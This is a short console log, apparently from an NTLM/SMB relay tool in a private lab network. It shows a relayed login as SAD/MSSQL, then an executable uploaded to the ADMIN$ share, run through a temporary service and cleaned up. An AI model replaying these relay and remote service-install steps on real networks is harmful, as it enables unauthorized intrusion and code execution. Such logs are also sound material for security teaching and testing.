 [*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.229.153, attacking target smb://192.168.229.146
[*] Authenticating against smb://192.168.229.146 as SAD/MSSQL SUCCEED
[*] Requesting shares on 192.168.229.146.....
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.229.153 controlled, but there are no more targets left!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.229.153 controlled, but there are no more targets left!
[*] Found writable share ADMIN$
[*] Uploading file NwAJMzXk.exe
[*] Opening SVCManager on 192.168.229.146.....
[*] Creating service XJcZ on 192.168.229.146.....
[*] Starting service XJcZ.....
[*] Service Installed.. CONNECT!
[*] Opening SVCManager on 192.168.229.146.....
[*] Stopping service XJcZ.....
[*] Removing service XJcZ.....
[*] Removing file NwAJMzXk.exe.....